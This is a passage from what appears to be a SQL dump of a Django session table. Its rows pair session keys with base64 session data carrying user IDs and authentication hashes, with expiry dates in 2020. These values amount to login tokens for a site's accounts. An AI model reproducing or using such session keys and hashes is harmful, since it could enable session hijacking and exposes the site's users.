'ZjM5ZjI1YWZjNjYxNjhhNmRjMTBkNWIyZThhYzU0MzJkZGJjMjIwNDp7Il9zZXNzaW9uX2V4cGlyeSI6MzAwLCJfYXV0aF91c2VyX2lkIjoiMSIsIl9hdXRoX3VzZXJfYmFja2VuZCI6ImRqYW5nby5jb250cmliLmF1dGguYmFja2VuZHMuTW9kZWxCYWNrZW5kIiwiX2F1dGhfdXNlcl9oYXNoIjoiNzdiZDJiMjk4NWUyNjA2NTcyNjMyOGQ4OTgzYTVhMTBhYzUxZDhmOCJ9', '2020-05-14 15:21:51.404781'),\n('9qvjufcrkawhjo0andn7hkx58r7na2j2', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 13:02:11.493067'),\n('9xf3lqddm49khuyirs42wxki1v7lcd8r', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-14 16:36:24.232399'),\n('9xxv5t5abdhvtr6w1v20lb62p41lvusp', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:43:06.914187'),\n('a1kk5mzh8khg0ukxhz6uvgpjblrp423c', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 12:59:37.097628'),\n('a2k0g65sfy9pm2x8p0ku5mwuq59f16kf', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 06:54:41.894303'),\n('acpotkhlhrazdxtw5i0417pvl1zpw3o5', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-17 11:06:08.940913'),\n('aeus7cpn30ti4cot0mfixml9s77jgx3g', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 12:07:53.585763'),\n('arrmmoapb08d00gwnpo6ff70se22v8iv', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:19:47.035392'),\n('axon2mbggoqa7fhcr3245qv1ru9sga7i', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 13:00:21.845707'),\n('bl1f7u0vuek4utdg8ii0e3ve6bjwqllm', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:26:18.779557'),\n('c483rklsozwjxs5gud300t081u645y6n', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 12:10:55.393604'),\n('cmyeyhv9rmuepm1b11vzm5lowc94ra1p', 'MDFkOTdhZGY0ZGNjYTJmYzUxMmEwOGI5Y2Y2OGUyM2M1MDZiYTMwMjp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-18 14:20:53.685776'),\n('cy0d42oevz00pdkc3nsh0kw4egb8mb37', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:52:58.762012'),\n('dswjbgv75znrbggj81l5rc2ltb9h4vk8', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:41:56.040939'),\n('e431h9567yn7ftqiyqsoboa3ur5lo8oy', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-17 12:00:40.611771'),\n('e9khtwnc4vpmo70vv3healiaf2738bx7', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 07:14:09.737049'),\n('eet1b9yrjyt5ih2iflxkgeg4dvfnqtvg', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 08:14:51.421224'),\n('euxpekeoj9btcjzo1zqmk0x809eupt4u', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:32:33.405348'),\n('ew45uo6nztnpekl9mohupvd148e54ds3', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:44:59.202027'),\n('f8h2jv86v1z19ia43i553ygzyvczo6tf', 'ZjM5ZjI1YWZjNjYxNjhhNmRjMTBkNWIyZThhYzU0MzJkZGJjMjIwNDp7Il9zZXNzaW9uX2V4cGlyeSI6MzAwLCJfYXV0aF91c2VyX2lkIjoiMSIsIl9hdXRoX3VzZXJfYmFja2VuZCI6ImRqYW5nby5jb250cmliLmF1dGguYmFja2VuZHMuTW9kZWxCYWNrZW5kIiwiX2F1dGhfdXNlcl9oYXNoIjoiNzdiZDJiMjk4NWUyNjA2NTcyNjMyOGQ4OTgzYTVhMTBhYzUxZDhmOCJ9', '2020-05-14 15:48:24.137758'),\n('foj6rng79w9rxboxcen16vyyfteu4aj3', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 16:19:21.127581'),\n('fs82xxvjy2c1nkkn9lfgy0ls9arat3xe', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 13:29:39.575607'),\n('fx88cb0y2ec5jk68wxuvu9z38pmwhwqg', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 16:11:01.208877'),\n('g3t3binj2rwpzngreq4m7l335n6vgs5r', 'NDkyOGU0OWJmMTRhMzYzNmJmODk3ODJhMTY5ZWQxYTk3NjZiMDk4NDp7Il9hdXRoX3VzZXJfaWQiOiI1IiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI0M2I5ZmNmOTUzOTY3MTU4MjkyODlmZTM0MTliNjFmYmViMGE0MDMzIiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 10:39:59.323834'),\n('g8mxlmxm1cts909scnxnsufvw6nqx8pa', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 07:53:12.769223'),\n('g9ts0krhql2yjw39ychbls8baemc4v9q', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-17 11:21:22.992414'),\n('ghl5o7f9iwhq43p0z7h379g7sb8wn2v4', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:34:51.371235'),\n('gifkuu4lwfxbfvl8o2yi29bxzhtmohtb', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 07:13:41.273429'),\n('gk91qesk8nilpwb3phnur2t496duzl1m', 'ZjM5ZjI1YWZjNjYxNjhhNmRjMTBkNWIyZThhYzU0MzJkZGJjMjIwNDp7Il9zZXNzaW9uX2V4cGlyeSI6MzAwLCJfYXV0aF91c2VyX2lkIjoiMSIsIl9hdXRoX3VzZXJfYmFja2VuZCI6ImRqYW5nby5jb250cmliLmF1dGguYmFja2VuZHMuTW9kZWxCYWNrZW5kIiwiX2F1dGhfdXNlcl9oYXNoIjoiNzdiZDJiMjk4NWUyNjA2NTcyNjMyOGQ4OTgzYTVhMTBhYzUxZDhmOCJ9', '2020-05-14 16:46:23.893178'),\n('glxnkhv0tif4hp7mm58z6khx6lvm57oo', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 12:54:36.105207'),\n('goi2u6wrytzd1caj1u2q1euixo2p4qjj', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 07:30:01.637282'),\n('gv8z8c5cg8c5mywn1g58da8ol8xdmcug', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:45:58.656904'),\n('hcp5kyvch0giopkfxypavw2k6oqeruut', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:50:38.393463'),\n('hhdw2972fiw9c15w71w6yv376hrk74vg', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:50:25.107895'),\n('hngu84hixxjgueylzh4obrmej6yl4vni', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 06:23:42.653723'),\n('hxrr96bpvhhhiicjnk071i338ih8fdnb', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 07:23:02.372482'),\n('irpevhazj41czxmr5xq1yci2nyn02jc7', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 10:44:28.292798'),\n('ixb0hg76icdnnk7z5xvjz356o549znej', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 15:26:33.885914'),\n('izpxmi90n0g8ae4chrs6passktnpjyqs', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:08:23.099707'),\n('izs2vbwev3bf328802ni89sdlygd8fmh', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:07:52.626908'),\n('j0ni167b22h8up36h5m0k1vioj86fem3', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:14:58.779524'),\n('j3emensakwnskpfwzybssyt1a94y2i4j', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:22:12.813864'),\n('jb9ucy0wlrj415ssw6t41q4214opbz59', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:49:55.275957'),\n('jc8dluh58hrpfagwmse67c21tls6oken', 'Y2RmZTM3ZGM3YzIyMjZkODcyZmZjMWU5ZDcxZmNiNTRlZjMxMzkxNTp7Il9hdXRoX3VzZXJfaWQiOiI2IiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI0ZTEzZmM0NzRiNWQ5YzlhZWI0YmY5ODAxZTk4ZjFhNDBiZTg1ODgyIiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 10:40:50.995824'),\n('jka1u87a3m9zactg50d1iu35ie0l72si', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:22:39.904729'),\n('jyxtxz3n01vbenb8wimsu2ntf142du0r', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 07:06:37.631996'),\n('kp10vq2ndvmofopus963gr2k5anewg46', 'MDFkOTdhZGY0ZGNjYTJmYzUxMmEwOGI5Y2Y2OGUyM2M1MDZiYTMwMjp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-12 18:02:22.434624'),\n('kpn5hb9lmvovoqlt22jorujnb29z21ze', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-18 05:36:52.366819'),\n('l970ugjpv76r5s54htv86p67ept5gnwp', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 15:11:22.689625'),\n('ln0ecqnw71z3blhwdbzwcm1oom8ax539', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:35:12.855827'),\n('lnvf5qwprtuq4224v7s2pe8tbepd9076', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:42:16.642103'),\n('mcwwxl52rv9uxodj96b9upsu2itgyt04', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 06:21:10.407366'),\n('mjfk6j1i5l4p8jsv7mafv4e61uwrczma', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 07:08:27.758771'),\n('n16xjw92r6q2gzrrqq5bsha2zjt9v68z', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:48:07.067660'),\n('nlntmxe4bwzciberj4yydwrw9xuyrjpm', 'NTJiYzhkNmZhYmRkNjg5NDc2Yzg1OTFkMzZmYTc3ODhlZmRlODk4Mzp7Il9hdXRoX3VzZXJfaWQiOiI3IiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiIyMTQwZTdiZDE3ODI1MjBiNzBiZjVhOGJjYzgxYjdmYmVjMTZmOGYzIiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 11:13:42.398288'),\n('nsllxdh2md2qaeedpe34du9znjb8ygo5', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:47:49.779079'),\n('nv2b3vc9icd4ucrdx18somik1ftdgi2w', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 12:12:07.947928'),\n('ny6ik0xb8rij7mgwdg43k73d4kq873mv', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 12:50:30.882894'),\n('o7gfgd16jw7cd8m8mfumnt016f55ruga', 